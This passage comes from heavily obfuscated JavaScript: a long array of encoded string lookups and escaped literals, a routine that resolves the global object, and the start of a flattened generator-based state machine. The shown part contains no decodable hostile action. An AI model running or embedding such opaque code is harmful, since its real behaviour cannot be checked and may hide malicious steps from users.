98]),f2XLqD(pw0Hvd[0x299]),f2XLqD(pw0Hvd[0x29a]),f2XLqD(pw0Hvd[0x29b]),f2XLqD(pw0Hvd[0x29e]),f2XLqD(pw0Hvd[0x29f]),f2XLqD(pw0Hvd[0x2a0]),f2XLqD(pw0Hvd[0x2a1]),f2XLqD(pw0Hvd[0x2a2]),f2XLqD(pw0Hvd[0x2a3]),f2XLqD(pw0Hvd[0x2a4]),f2XLqD(pw0Hvd[0x2a5]),f2XLqD(pw0Hvd[0x2a6]),f2XLqD(pw0Hvd[0x2a7]),f2XLqD(pw0Hvd[0x2a9]),f2XLqD(pw0Hvd[0x2aa]),f2XLqD(pw0Hvd[0x2ab]),f2XLqD(pw0Hvd[0x2ac]),f2XLqD(pw0Hvd[0x2ad]),f2XLqD(pw0Hvd[0x2b0]),\"\\u0072\\u007c\\u003a\\u0048\\u0039\\u0031\\u0026\\u0049\\u0043\\u0052\\u0074\\u006e\\u0076\\u0021\\u0032\\u0041\\u0046\\u0048\\u0077\\u0072\",f2XLqD(pw0Hvd[0x2b1]),f2XLqD(pw0Hvd[0x2b2]),f2XLqD(pw0Hvd[0x2b3]),f2XLqD(pw0Hvd[0x2b4]),f2XLqD(pw0Hvd[0x2b5]),f2XLqD(pw0Hvd[0x2b6]),f2XLqD(pw0Hvd[0x2b8]),f2XLqD(pw0Hvd[0x2b9]),f2XLqD(pw0Hvd[0x2ba]),f2XLqD(pw0Hvd[0x2bd]),f2XLqD(pw0Hvd[0x2be]),\"\\x6b\\x6a\\x7c\\x22\\x3c\\x21\\x71\\x6b\\x49\\x4b\\x38\",f2XLqD(pw0Hvd[0x2c5]),f2XLqD(pw0Hvd[0x2c6]),f2XLqD(pw0Hvd[0x2c7]),f2XLqD(pw0Hvd[0x2c8]),f2XLqD(pw0Hvd[0x2c9]),f2XLqD(pw0Hvd[0x2ca]),f2XLqD(pw0Hvd[0x2cb]),f2XLqD(pw0Hvd[0x2cc]),f2XLqD(pw0Hvd[0x2cd]),f2XLqD(pw0Hvd[0x2ce]),\"\\u0064\\u0048\\u0038\\u005a\\u003d\\u007c\\u0056\\u006d\",\"\\x3a\\x3d\\x44\\x6a\\x7c\\x72\\x6d\",f2XLqD(pw0Hvd[0x2cf]),f2XLqD(pw0Hvd[0x2d0]),\"\\x29\\x30\\x55\\x3d\\x7c\\x73\\x38\\x34\",\"\\u0063\\u0039\\u0030\\u0074\\u006b\\u0033\\u0050\\u0046\\u002b\\u006e\\u0076\\u0079\\u0044\\u0051\\u007c\\u0076\",\"\\u0058\\u007c\\u0063\\u0059\\u0041\",f2XLqD(pw0Hvd[0x2d1]),f2XLqD(pw0Hvd[0x2d2]),f2XLqD(pw0Hvd[0x2d3]),\"\\x6c\\x54\\x61\\x3b\\x4a\\x7c\\x44\\x6d\",\"\\x24\\x5f\\x7c\\x36\\x34\\x5e\\x6f\\x6d\",f2XLqD(pw0Hvd[0x2d4]),f2XLqD(pw0Hvd[0x2d5]),f2XLqD(pw0Hvd[0x2d6]),f2XLqD(pw0Hvd[0x2d7]),f2XLqD(pw0Hvd[0x2d8]),f2XLqD(pw0Hvd[0x2d9]),f2XLqD(pw0Hvd[0x2da]),f2XLqD(pw0Hvd[0x2db]),f2XLqD(pw0Hvd[0x2dc]),f2XLqD(pw0Hvd[0x2dd]),f2XLqD(pw0Hvd[0x2de]),f2XLqD(pw0Hvd[0x2df]),f2XLqD(pw0Hvd[0x2e0]),f2XLqD(pw0Hvd[0x2e1]),\"\\u005f\\u0077\\u0061\\u003b\\u004a\\u007c\\u0044\\u006d\",f2XLqD(pw0Hvd[0x2e2]),f2XLqD(pw0Hvd[0x2e3]),f2XLqD(pw0Hvd[0x2e4]),f2XLqD(pw0Hvd[0x2e5]),f2XLqD(pw0Hvd[0x2e6]),f2XLqD(pw0Hvd[0x2e7]),f2XLqD(pw0Hvd[0x2e8]),\"\\u007c\\u0061\\u0072\\u0036\\u0025\",f2XLqD(pw0Hvd[0x2e9]),f2XLqD(pw0Hvd[0x2eb]),f2XLqD(pw0Hvd[0x2ec]),f2XLqD(pw0Hvd[0x2ee]),f2XLqD(pw0Hvd[0x2f0]),f2XLqD(pw0Hvd[0x2f1]),f2XLqD(pw0Hvd[0x2f2]),f2XLqD(pw0Hvd[0x2f3]),\"\\x53\\x69\\x7c\\x22\\x31\\x36\\x6d\",f2XLqD(pw0Hvd[0x2f4]),f2XLqD(pw0Hvd[0x2f5]),f2XLqD(pw0Hvd[0x2f6]),f2XLqD(pw0Hvd[0x2f7]),f2XLqD(pw0Hvd[0x2f8]),f2XLqD(pw0Hvd[0x2f9]),f2XLqD(pw0Hvd[0x2fa]),f2XLqD(pw0Hvd[0x2fb]),f2XLqD(pw0Hvd[0x2fc]),f2XLqD(pw0Hvd[0x2fd]),f2XLqD(pw0Hvd[0x2fe]),f2XLqD(pw0Hvd[0x2ff]),f2XLqD(pw0Hvd[0x300]),f2XLqD(pw0Hvd[0x301]),f2XLqD(pw0Hvd[0x302]),f2XLqD(pw0Hvd[0x303]),f2XLqD(pw0Hvd[0x304]),f2XLqD(pw0Hvd[0x305]),f2XLqD(pw0Hvd[0x306]),f2XLqD(pw0Hvd[0x307]),f2XLqD(pw0Hvd[0x308]),f2XLqD(pw0Hvd[0x309]),f2XLqD(pw0Hvd[0x30a]),f2XLqD(pw0Hvd[0x30b]),f2XLqD(pw0Hvd[0x30c]),f2XLqD(pw0Hvd[0x30d]),f2XLqD(pw0Hvd[0x30e]),\"\\u0033\\u0030\\u002a\\u006e\\u007d\\u0036\\u0024\\u0025\\u0072\\u007d\\u0042\\u002e\\u006d\\u006a\\u0058\\u007c\\u007a\\u0076\\u007e\\u006e\\u007d\\u0036\\u003a\\u007e\\u0057\\u0066\\u004e\\u002e\\u006c\\u0042\\u0058\\u007c\\u0033\\u0030\\u002a\\u006e\\u007d\\u0036\\u0024\\u0025\\u0057\\u0066\\u004e\\u002e\\u0042\",f2XLqD(pw0Hvd[0x310]),f2XLqD(pw0Hvd[0x311]),f2XLqD(pw0Hvd[0x312]),f2XLqD(pw0Hvd[0x313]),f2XLqD(pw0Hvd[0x314]),f2XLqD(pw0Hvd[0x315]),f2XLqD(pw0Hvd[0x318]),f2XLqD(pw0Hvd[0x319]),f2XLqD(pw0Hvd[0x31a]),f2XLqD(pw0Hvd[0x31b]),f2XLqD(pw0Hvd[0x31c]),f2XLqD(pw0Hvd[0x31d]),f2XLqD(pw0Hvd[0x31e]),f2XLqD(pw0Hvd[0x31f]),f2XLqD(pw0Hvd[0x320]),f2XLqD(pw0Hvd[0x321]),f2XLqD(pw0Hvd[0x322]),f2XLqD(pw0Hvd[0x323]),f2XLqD(pw0Hvd[0x324]),f2XLqD(pw0Hvd[0x325]),f2XLqD(pw0Hvd[0x326]),f2XLqD(pw0Hvd[0x32c]),f2XLqD(pw0Hvd[0x32f]),f2XLqD(pw0Hvd[0x378]),f2XLqD(pw0Hvd[0x379]),f2XLqD(pw0Hvd[0x37a]),f2XLqD(pw0Hvd[0x37b]),f2XLqD(pw0Hvd[0x37d]),f2XLqD(pw0Hvd[0x37e]),f2XLqD(pw0Hvd[0x37f]),f2XLqD(pw0Hvd[0x380]),f2XLqD(pw0Hvd[0x381]),f2XLqD(pw0Hvd[0x383]),f2XLqD(pw0Hvd[0x384]),f2XLqD(pw0Hvd[0x385]),f2XLqD(pw0Hvd[0x387]),f2XLqD(pw0Hvd[0x388]),f2XLqD(pw0Hvd[0x389]),f2XLqD(pw0Hvd[0x38a]),f2XLqD(pw0Hvd[0x38b]),f2XLqD(pw0Hvd[0x38d]),f2XLqD(pw0Hvd[0x38e]),f2XLqD(pw0Hvd[0x38f]),f2XLqD(pw0Hvd[0x390]),f2XLqD(pw0Hvd[0x391]),f2XLqD(pw0Hvd[0x392]),f2XLqD(pw0Hvd[0x393]),f2XLqD(pw0Hvd[0x394]),f2XLqD(pw0Hvd[0x395]),f2XLqD(pw0Hvd[0x396]),f2XLqD(pw0Hvd[0x397]),f2XLqD(pw0Hvd[0x398]),f2XLqD(pw0Hvd[0x399]),f2XLqD(pw0Hvd[0x39a]),f2XLqD(pw0Hvd[0x39b]),f2XLqD(pw0Hvd[0x39c]),f2XLqD(pw0Hvd[0x39d]),f2XLqD(pw0Hvd[0x39e]),f2XLqD(pw0Hvd[0x3a0]),f2XLqD(pw0Hvd[0x3a1]),f2XLqD(pw0Hvd[0x3a2]),f2XLqD(pw0Hvd[0x3a3]),f2XLqD(pw0Hvd[0x3a4]),\"\\x5d\\x46\\x7c\\x3e\\x5b\\x33\\x68\\x7a\\x67\",f2XLqD(pw0Hvd[0x3a5]),f2XLqD(pw0Hvd[0x3a6]),\"\\u0075\\u007c\\u0046\\u0037\\u003a\\u002f\\u002b\\u003a\\u006b\\u003f\\u005d\\u0074\\u0042\",f2XLqD(pw0Hvd[0x3a7]),f2XLqD(pw0Hvd[0x3a8]),f2XLqD(pw0Hvd[0x3a9]),f2XLqD(pw0Hvd[0x3aa]),f2XLqD(pw0Hvd[0x3ab]),\"\\u0032\\u0032\\u003d\\u006b\\u007d\\u0072\\u007e\\u0039\\u005f\\u007c\\u0033\\u0035\\u0064\\u0069\\u007b\\u004d\\u0065\\u0037\",f2XLqD(pw0Hvd[0x3ac]),f2XLqD(pw0Hvd[0x3ad]),\"\\x69\\x3e\\x7c\\x23\\x33\\x3a\\x5d\\x39\",f2XLqD(pw0Hvd[0x3ae]),f2XLqD(pw0Hvd[0x3b0]),\"\\u0042\\u002e\\u0055\\u002a\\u007c\\u0030\\u0043\\u0039\",f2XLqD(pw0Hvd[0x3b1]),\"\\x31\\x3f\\x5d\\x44\\x65\\x4c\\x73\\x39\\x74\\x7c\\x63\\x6c\\x35\\x76\",f2XLqD(pw0Hvd[0x3b2]),\"\\x69\\x3e\\x7c\\x23\\x33\\x3a\\x4c\\x6a\\x67\\x2f\\x3c\\x36\\x39\\x21\",f2XLqD(pw0Hvd[0x3b3]),\"\\u003b\\u0037\\u0040\\u0043\\u0071\\u004c\\u0056\\u0065\\u0078\\u007c\\u002f\",f2XLqD(pw0Hvd[0x3b4]),f2XLqD(pw0Hvd[0x3b5]),f2XLqD(pw0Hvd[0x3b6]),f2XLqD(pw0Hvd[0x3b7]),f2XLqD(pw0Hvd[0x3b8]),f2XLqD(pw0Hvd[0x3ba]),f2XLqD(pw0Hvd[0x3bb]),f2XLqD(pw0Hvd[0x3bc]),f2XLqD(pw0Hvd[0x3bd]),f2XLqD(pw0Hvd[0x3be]),f2XLqD(pw0Hvd[0x3c0]),f2XLqD(pw0Hvd[0x3c1]),f2XLqD(pw0Hvd[0x3c3]),f2XLqD(pw0Hvd[0x3c4]),f2XLqD(pw0Hvd[0x3c5]),f2XLqD(pw0Hvd[0x3c6]),f2XLqD(pw0Hvd[0x3c7]),f2XLqD(pw0Hvd[0x3c8]),f2XLqD(pw0Hvd[0x3c9]),\"\\x56\\x7c\\x5d\\x34\\x3b\",f2XLqD(pw0Hvd[0x3cb]),f2XLqD(pw0Hvd[0x3cc]),f2XLqD(pw0Hvd[0x3cd]),f2XLqD(pw0Hvd[0x3ce]),f2XLqD(pw0Hvd[0x3cf]),f2XLqD(pw0Hvd[0x3d0]),f2XLqD(pw0Hvd[0x3d1]),f2XLqD(pw0Hvd[0x3d2]),f2XLqD(pw0Hvd[0x3d3]),f2XLqD(pw0Hvd[0x3d4]),f2XLqD(pw0Hvd[0x3d6]),f2XLqD(pw0Hvd[0x3d7]),f2XLqD(pw0Hvd[0x3d8]),f2XLqD(pw0Hvd[0x3d9]),f2XLqD(pw0Hvd[0x3da]),f2XLqD(pw0Hvd[0x3db]),f2XLqD(pw0Hvd[0x3dc]),f2XLqD(pw0Hvd[0x3dd]),f2XLqD(pw0Hvd[0x3de]),f2XLqD(pw0Hvd[0x3df]),f2XLqD(pw0Hvd[0x3e0]),f2XLqD(pw0Hvd[0x3e1]),f2XLqD(pw0Hvd[0x3e2]),f2XLqD(pw0Hvd[0x3e3]),f2XLqD(pw0Hvd[0x3e5]),f2XLqD(pw0Hvd[0x3e6]),\"\\u002c\\u007c\\u0036\\u006e\\u002f\\u0024\\u0052\\u0037\",f2XLqD(pw0Hvd[0x3e7]),f2XLqD(pw0Hvd[0x3e8]),f2XLqD(pw0Hvd[0x3e9]),f2XLqD(pw0Hvd[0x3ea]),f2XLqD(pw0Hvd[0x3eb]),f2XLqD(pw0Hvd[0x3ec]),f2XLqD(pw0Hvd[0x3ee]),f2XLqD(pw0Hvd[0x3f0]),f2XLqD(pw0Hvd[0x3f1]),f2XLqD(pw0Hvd[0x3f2]),f2XLqD(pw0Hvd[0x3f3]),f2XLqD(pw0Hvd[0x3f4]),f2XLqD(pw0Hvd[0x3f5]),f2XLqD(pw0Hvd[0x3f6]),f2XLqD(pw0Hvd[0x3f7]),f2XLqD(pw0Hvd[0x3f8]),f2XLqD(pw0Hvd[0x3f9]),f2XLqD(pw0Hvd[0x3fa]),f2XLqD(pw0Hvd[0x3fb]),\"\\u007c\\u0024\\u0056\\u0072\\u0073\\u0040\\u003e\\u0038\\u0061\\u005f\",\"\\x7c\\x24\\x48\\x31\\x68\\x4e\\x6b\\x37\",f2XLqD(pw0Hvd[0x3fc]),f2XLqD(pw0Hvd[0x3fd]),f2XLqD(pw0Hvd[0x3fe]),f2XLqD(pw0Hvd[0x3ff]),f2XLqD(pw0Hvd[0x400]),f2XLqD(pw0Hvd[0x401]),f2XLqD(pw0Hvd[0x402]),f2XLqD(pw0Hvd[0x403]),f2XLqD(pw0Hvd[0x404]),f2XLqD(pw0Hvd[0x405]),f2XLqD(pw0Hvd[0x406]),f2XLqD(pw0Hvd[0x407]),f2XLqD(pw0Hvd[0x408]),f2XLqD(pw0Hvd[0x409]),\"\\u007c\\u003f\\u006e\\u0077\",f2XLqD(pw0Hvd[0x40a]),f2XLqD(pw0Hvd[0x40b]),f2XLqD(pw0Hvd[0x40c]),f2XLqD(pw0Hvd[0x40d]),f2XLqD(pw0Hvd[0x40e]),f2XLqD(pw0Hvd[0x40f]),f2XLqD(pw0Hvd[0x411]),\"\\x6b\\x46\\x4f\\x52\\x40\\x40\\x47\\x38\\x78\\x7c\\x65\",f2XLqD(pw0Hvd[0x412]),f2XLqD(pw0Hvd[0x413]),f2XLqD(pw0Hvd[0x414]),f2XLqD(pw0Hvd[0x415]),f2XLqD(pw0Hvd[0x416]),f2XLqD(pw0Hvd[0x417]),f2XLqD(pw0Hvd[0x418]),f2XLqD(pw0Hvd[0x419]),f2XLqD(pw0Hvd[0x41a]),f2XLqD(pw0Hvd[0x41b]),\"\\x50\\x55\\x56\\x3a\\x69\\x7d\\x26\\x6f\\x72\\x63\\x33\\x7e\\x6b\\x55\\x77\\x3b\\x33\\x67\\x70\\x22\\x7c\\x4b\\x3a\\x7b\\x4a\\x7e\\x2e\\x36\\x2e\\x6e\\x37\\x29\\x72\\x7e\\x65\\x2a\\x6b\\x4c\\x73\\x39\",f2XLqD(pw0Hvd[0x41c]),f2XLqD(pw0Hvd[0x41d]),f2XLqD(pw0Hvd[0x41e]),f2XLqD(pw0Hvd[0x41f]),f2XLqD(pw0Hvd[0x420]),f2XLqD(pw0Hvd[0x421]),f2XLqD(pw0Hvd[0x422]),f2XLqD(pw0Hvd[0x423]),f2XLqD(pw0Hvd[0x424]),f2XLqD(pw0Hvd[0x425]),f2XLqD(pw0Hvd[0x426]),f2XLqD(pw0Hvd[0x427]),\"\\x50\\x55\\x46\\x72\\x59\\x40\\x7e\\x39\\x4d\\x41\\x56\\x7c\\x35\\x32\\x71\\x29\\x5f\\x53\\x34\\x5e\\x23\\x4e\\x54\\x5d\\x60\\x21\\x43\\x52\\x5f\\x21\\x4e\\x69\\x24\\x7e\\x40\\x52\\x57\\x2a\\x3e\\x47\\x40\\x68\\x29\\x6c\\x2a\\x26\\x6f\\x4d\\x70\\x49\\x34\\x5e\\x41\\x72\\x73\\x39\",f2XLqD(pw0Hvd[0x428]),f2XLqD(pw0Hvd[0x429]),f2XLqD(pw0Hvd[0x42b]),\"\\u0078\\u0068\\u0026\\u0043\\u007c\\u006a\\u004d\\u0039\",f2XLqD(pw0Hvd[0x42c]),f2XLqD(pw0Hvd[0x42d]),f2XLqD(pw0Hvd[0x42e]),\"\\u004f\\u003f\\u007c\\u0023\\u0036\\u0035\\u0030\\u0039\",f2XLqD(pw0Hvd[0x42f]),f2XLqD(pw0Hvd[0x430]),f2XLqD(pw0Hvd[0x431]),f2XLqD(pw0Hvd[0x432]),f2XLqD(pw0Hvd[0x433]),f2XLqD(pw0Hvd[0x434]),f2XLqD(pw0Hvd[0x435]),\"\\x73\\x7c\\x5b\\x31\\x25\\x6e\\x53\\x39\",f2XLqD(pw0Hvd[0x436]),f2XLqD(pw0Hvd[0x437]),f2XLqD(pw0Hvd[0x438]),f2XLqD(pw0Hvd[0x43a]),f2XLqD(pw0Hvd[0x43b]),f2XLqD(pw0Hvd[0x43c]),f2XLqD(pw0Hvd[0x43d]),f2XLqD(pw0Hvd[0x43e]),f2XLqD(pw0Hvd[0x43f]),f2XLqD(pw0Hvd[0x440]),f2XLqD(pw0Hvd[0x441]),\"\\x37\\x46\\x47\\x31\\x6a\\x30\\x7c\\x37\",f2XLqD(pw0Hvd[0x442]),f2XLqD(pw0Hvd[0x443]),f2XLqD(pw0Hvd[0x444]),\"\\x37\\x46\\x47\\x31\\x35\\x30\\x7c\\x37\",f2XLqD(pw0Hvd[0x445]),f2XLqD(pw0Hvd[0x446]),\"\\u0050\\u0055\\u0059\\u0077\\u007c\\u0030\\u006f\\u0062\\u004a\\u0055\",\"\\u0065\\u0068\\u004b\\u002a\\u0055\\u003a\\u0069\\u0065\\u0078\\u007c\\u0024\\u006c\\u007a\\u0042\\u007b\\u0053\\u0048\\u0051\\u003f\\u0026\\u003d\\u0074\\u0042\\u0023\\u005d\\u0044\\u0032\\u003a\\u0079\\u0040\\u004d\\u005f\\u002b\",f2XLqD(pw0Hvd[0x447]),f2XLqD(pw0Hvd[0x448]),f2XLqD(pw0Hvd[0x449]),\"\\u0070\\u0049\\u0076\\u0072\\u0028\\u0035\\u004d\\u0025\\u0042\\u002f\\u006b\\u007c\\u0038\\u006e\\u0032\\u0074\\u0052\\u002e\\u003c\\u0028\\u0062\",f2XLqD(pw0Hvd[0x44a]),f2XLqD(pw0Hvd[0x44b]),f2XLqD(pw0Hvd[0x44c]),f2XLqD(pw0Hvd[0x44d]),f2XLqD(pw0Hvd[0x44e]),f2XLqD(pw0Hvd[0x44f]),f2XLqD(pw0Hvd[0x450]),f2XLqD(pw0Hvd[0x451]),f2XLqD(pw0Hvd[0x452]),f2XLqD(pw0Hvd[0x453]),f2XLqD(pw0Hvd[0x454]),f2XLqD(pw0Hvd[0x456]),f2XLqD(pw0Hvd[0x458]),f2XLqD(pw0Hvd[0x459]),f2XLqD(pw0Hvd[0x45a]),f2XLqD(pw0Hvd[0x45b]),f2XLqD(pw0Hvd[0x45c]),f2XLqD(pw0Hvd[0x45d]),f2XLqD(pw0Hvd[0x45e]),f2XLqD(pw0Hvd[0x45f]),f2XLqD(pw0Hvd[0x460]),f2XLqD(pw0Hvd[0x461]),\"\\x61\\x7d\\x49\\x24\\x7c\\x30\\x61\\x37\",f2XLqD(pw0Hvd[0x462]),f2XLqD(pw0Hvd[0x463]),f2XLqD(pw0Hvd[0x464]),f2XLqD(pw0Hvd[0x465]),f2XLqD(pw0Hvd[0x466]),f2XLqD(pw0Hvd[0x467]),\"\\x3b\\x50\\x47\\x72\\x2b\\x40\\x3a\\x5d\\x2f\\x60\\x56\\x7c\\x37\",f2XLqD(pw0Hvd[0x468]),f2XLqD(pw0Hvd[0x469]),f2XLqD(pw0Hvd[0x46b]),f2XLqD(pw0Hvd[0x46c]),f2XLqD(pw0Hvd[0x46d]),f2XLqD(pw0Hvd[0x2ea]),f2XLqD(pw0Hvd[0x470]),f2XLqD(pw0Hvd[0x471]),f2XLqD(pw0Hvd[0x472]),f2XLqD(pw0Hvd[0x473]),f2XLqD(pw0Hvd[0x474]),f2XLqD(pw0Hvd[0x475]),f2XLqD(pw0Hvd[0x477]),f2XLqD(pw0Hvd[0x478]),f2XLqD(pw0Hvd[0x479]),f2XLqD(pw0Hvd[0x47a]),f2XLqD(pw0Hvd[0x47b]),f2XLqD(pw0Hvd[0x47c]),f2XLqD(pw0Hvd[0x47d]),f2XLqD(pw0Hvd[0x47e]),\"\\x62\\x46\\x6b\\x58\\x4b\\x3c\\x4e\\x7b\\x33\\x7c\\x23\\x61\\x40\\x76\\x55\",f2XLqD(pw0Hvd[0x47f]),f2XLqD(pw0Hvd[0x480]),f2XLqD(pw0Hvd[0x481]),f2XLqD(pw0Hvd[0x482]),f2XLqD(pw0Hvd[0x483]),f2XLqD(pw0Hvd[0x484]),f2XLqD(pw0Hvd[0x485]),f2XLqD(pw0Hvd[0x486]),f2XLqD(pw0Hvd[0x2bc]),f2XLqD(pw0Hvd[0x487]),f2XLqD(pw0Hvd[0x488]),f2XLqD(pw0Hvd[0x489]),f2XLqD(pw0Hvd[0x48a]),f2XLqD(pw0Hvd[0x48b]),f2XLqD(pw0Hvd[0x48c]),f2XLqD(pw0Hvd[0x48e]),f2XLqD(pw0Hvd[0x48f]),f2XLqD(pw0Hvd[0x490]),f2XLqD(pw0Hvd[0x491]),f2XLqD(pw0Hvd[0x492]),f2XLqD(pw0Hvd[0x493]),f2XLqD(pw0Hvd[0x494]),f2XLqD(pw0Hvd[0x495]),\"\\u002f\\u003f\\u007c\\u0023\\u0036\\u0035\\u0030\\u0039\",f2XLqD(pw0Hvd[0x496]),f2XLqD(pw0Hvd[0x497]),f2XLqD(pw0Hvd[0x498]),f2XLqD(pw0Hvd[0x499]),f2XLqD(pw0Hvd[0x49a]),f2XLqD(pw0Hvd[0x49b]),\"\\x37\\x76\\x7c\\x23\\x43\",f2XLqD(pw0Hvd[0x49c]),f2XLqD(pw0Hvd[0x49e]),\"\\u004d\\u007c\\u0063\\u0044\\u0052\\u004c\\u0065\\u0039\",f2XLqD(pw0Hvd[0x49f]),f2XLqD(pw0Hvd[0x4a0]),f2XLqD(pw0Hvd[0x4a1]),f2XLqD(pw0Hvd[0x4a2]),f2XLqD(pw0Hvd[0x4a3]),f2XLqD(pw0Hvd[0x4a4]),f2XLqD(pw0Hvd[0x4a5]),f2XLqD(pw0Hvd[0x4a6]),f2XLqD(pw0Hvd[0x4a7]),f2XLqD(pw0Hvd[0x4a8]),f2XLqD(pw0Hvd[0x4a9]),f2XLqD(pw0Hvd[0x4aa]),f2XLqD(pw0Hvd[0x4ab]),f2XLqD(pw0Hvd[0x4ac]),f2XLqD(pw0Hvd[0x4ad]),f2XLqD(pw0Hvd[0x4ae]),f2XLqD(pw0Hvd[0x4af]),f2XLqD(pw0Hvd[0x4b0]),f2XLqD(pw0Hvd[0x4b1]),f2XLqD(pw0Hvd[0x4b2]),f2XLqD(pw0Hvd[0x4b3]),f2XLqD(pw0Hvd[0x4b4]),f2XLqD(pw0Hvd[0x4b5]),f2XLqD(pw0Hvd[0x4b6]),f2XLqD(pw0Hvd[0x4b7]),f2XLqD(pw0Hvd[0x4b8]),f2XLqD(pw0Hvd[0x4b9]),f2XLqD(pw0Hvd[0x4bb]),f2XLqD(pw0Hvd[0x4bc]),f2XLqD(pw0Hvd[0x4bd]),f2XLqD(pw0Hvd[0x4be]),f2XLqD(pw0Hvd[0x4bf]),f2XLqD(pw0Hvd[0x4c0]),f2XLqD(pw0Hvd[0x4c1]),f2XLqD(pw0Hvd[0x4c2]),f2XLqD(pw0Hvd[0x4c3]),f2XLqD(pw0Hvd[0x4c4]),f2XLqD(pw0Hvd[0x4c5]),f2XLqD(pw0Hvd[0x4c6]),\"\\u005f\\u0035\\u0072\\u0076\\u0052\\u002c\\u0030\\u004d\\u0078\\u0031\\u003f\\u006e\\u006c\\u0038\\u007c\\u0049\\u006a\\u0024\\u0037\",f2XLqD(pw0Hvd[0x4c7]),\"\\u0056\\u007c\\u0026\\u0069\\u006d\\u002c\\u0059\\u0053\\u0075\\u0044\\u0054\\u0031\\u0038\\u0029\\u0021\\u0079\\u0037\\u0060\\u0037\",f2XLqD(pw0Hvd[0x4c8]),f2XLqD(pw0Hvd[0x4c9]),f2XLqD(pw0Hvd[0x4ca]),f2XLqD(pw0Hvd[0x4cb]),\"\\x5d\\x7c\\x43\\x34\\x7c\\x29\\x52\\x24\\x3f\",f2XLqD(pw0Hvd[0x4cc]),f2XLqD(pw0Hvd[0x4cd]),\"\\x63\\x6c\\x3c\\x36\\x7c\\x29\\x59\\x53\\x3f\",\"\\u0052\\u007c\\u0041\\u0036\\u002b\\u004c\\u007c\\u006d\\u003f\",f2XLqD(pw0Hvd[0x4ce]),f2XLqD(pw0Hvd[0x4cf]),f2XLqD(pw0Hvd[0x4d0]),f2XLqD(pw0Hvd[0x4d1]),\"\\u0045\\u0063\\u005d\\u0034\\u007c\\u0029\\u0055\\u0039\",f2XLqD(pw0Hvd[0x4d2]),f2XLqD(pw0Hvd[0x4d3]),f2XLqD(pw0Hvd[0x4d4]),f2XLqD(pw0Hvd[0x4d5]),f2XLqD(pw0Hvd[0x4d6]),f2XLqD(pw0Hvd[0x4d7]),f2XLqD(pw0Hvd[0x4d8]),f2XLqD(pw0Hvd[0x4d9]),f2XLqD(pw0Hvd[0x4da]),f2XLqD(pw0Hvd[0x4db]),f2XLqD(pw0Hvd[0x4dc]),f2XLqD(pw0Hvd[0x4de]),f2XLqD(pw0Hvd[0x4df]),f2XLqD(pw0Hvd[0x4e0]),f2XLqD(pw0Hvd[0x4e1]),f2XLqD(pw0Hvd[0x4e2]),f2XLqD(pw0Hvd[0x4e3]),\"\\u0028\\u007c\\u0030\\u0023\\u005e\\u004c\\u0078\\u0039\",f2XLqD(pw0Hvd[0x4e4]),f2XLqD(pw0Hvd[0x4e5]),f2XLqD(pw0Hvd[0x4e6]),f2XLqD(pw0Hvd[0x4e7]),f2XLqD(pw0Hvd[0x4e8]),f2XLqD(pw0Hvd[0x4e9]),f2XLqD(pw0Hvd[0x4ea]),f2XLqD(pw0Hvd[0x4eb]),f2XLqD(pw0Hvd[0x4ec]),f2XLqD(pw0Hvd[0x4ed]),f2XLqD(pw0Hvd[0x4ee]),f2XLqD(pw0Hvd[0x4ef]),f2XLqD(pw0Hvd[0x4f0]),f2XLqD(pw0Hvd[0x4f1]),f2XLqD(pw0Hvd[0x4f2]),f2XLqD(pw0Hvd[0x4f3]),f2XLqD(pw0Hvd[0x4f4]),f2XLqD(pw0Hvd[0x4f5]),f2XLqD(pw0Hvd[0x4f6]),f2XLqD(pw0Hvd[0x4f7]),f2XLqD(pw0Hvd[0x4f8]),f2XLqD(pw0Hvd[0x4f9]),f2XLqD(pw0Hvd[0x4fa]),f2XLqD(pw0Hvd[0x4fb]),f2XLqD(pw0Hvd[0x4fc]),f2XLqD(pw0Hvd[0x4fd])]);function U5PEGl(...mpF0KwY){P4_6wn(mpF0KwY[pw0Hvd[0x0]]=pw0Hvd[0x2],mpF0KwY[pw0Hvd[0x4]]=[function(){return globalThis},function(){return EnAVYL[\"obHOIsz\"]},function(){return window},function(){return new Function(f2XLqD(pw0Hvd[0x4fe]))()}],mpF0KwY[pw0Hvd[0x1b]]=pw0Hvd[0xef],mpF0KwY[pw0Hvd[0x1c]]=[]);try{P4_6wn(mpF0KwY[pw0Hvd[0x1b]]=Object,mpF0KwY[pw0Hvd[0x1c]][f2XLqD(pw0Hvd[0x28])](\"\"[f2XLqD(pw0Hvd[0x4ff])][f2XLqD(pw0Hvd[0x500])][f2XLqD(pw0Hvd[0x501])]))}catch(rn8RkNT){}vFzvkuR:for(mpF0KwY[pw0Hvd[0x1d]]=pw0Hvd[0x2];mpF0KwY[pw0Hvd[0x1d]]<mpF0KwY[pw0Hvd[0x4]][f2XLqD(pw0Hvd[0x1e])];mpF0KwY[pw0Hvd[0x1d]]++)try{mpF0KwY[pw0Hvd[0x1b]]=mpF0KwY[pw0Hvd[0x4]][mpF0KwY[pw0Hvd[0x1d]]]();for(mpF0KwY[pw0Hvd[0xc]]=pw0Hvd[0x2];mpF0KwY[pw0Hvd[0xc]]<mpF0KwY[pw0Hvd[0x1c]][f2XLqD(pw0Hvd[0x1e])];mpF0KwY[pw0Hvd[0xc]]++)if(typeof mpF0KwY[pw0Hvd[0x1b]][mpF0KwY[pw0Hvd[0x1c]][mpF0KwY[pw0Hvd[0xc]]]]===f2XLqD(pw0Hvd[0x2]))continue vFzvkuR;return mpF0KwY[pw0Hvd[0x1b]]}catch(rn8RkNT){}return mpF0KwY[pw0Hvd[0x1b]]||this}P4_6wn(JOnPsc=U5PEGl()||{},FzotDMh=JOnPsc[f2XLqD(pw0Hvd[0x502])],OMUroY=JOnPsc[f2XLqD(pw0Hvd[0x503])],jWBBVXt=JOnPsc[f2XLqD(pw0Hvd[0x504])],eBxC0y=JOnPsc[f2XLqD(pw0Hvd[0x505])]||String,_YxFX_W=JOnPsc[f2XLqD(pw0Hvd[0x506])]||Array,p4kU7QP=function(...mpF0KwY){var rn8RkNT,JOnPsc;function*FzotDMh(JOnPsc,FzotDMh,OMUroY,jWBBVXt={I3LYMY:{}}){while(JOnPsc+FzotDMh+OMUroY!==-0x4e)with(jWBBVXt.TGXDw3||jWBBVXt)switch(JOnPsc+FzotDMh+OMUroY){case JOnPsc-0xb4:P4_6wn([jWBBVXt.I3LYMY.O2Px4po,jWBBVXt.I3LYMY.xNOietD,jWBBVXt.I3LYMY.DVc6zGU]=[0x3d,-0x59,0xe],mpF0KwY[pw0Hvd[JOnPsc+-0xab]]=pw0Hvd[FzotDMh+0xf6],mpF0KwY[pw0Hvd[0xf]]=new 